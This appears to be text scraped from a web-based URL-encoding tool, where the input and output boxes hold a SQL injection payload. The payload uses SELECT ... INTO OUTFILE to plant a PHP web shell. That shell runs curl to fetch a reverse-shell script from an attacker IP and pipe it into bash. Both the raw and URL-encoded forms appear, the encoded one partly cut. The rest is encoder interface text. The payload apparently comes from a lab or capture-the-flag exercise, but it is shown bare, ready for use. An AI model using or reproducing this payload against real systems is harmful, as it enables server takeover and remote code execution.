 2
';select '<?php system("curl http://10.10.14.6/revshell.sh|bash"); ?>' into outfile '/var/lib/mysql/rev.php'-- -9
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
2%0A%27%3Bselect%20%27%3C%3Fphp%20system%28%22curl%20http%3A%2F%2F10.10.14.6%2Frev
o%20outfile%20%27%2Fvar%2Flib%2Fmysql%2Frev.php%27--%20-9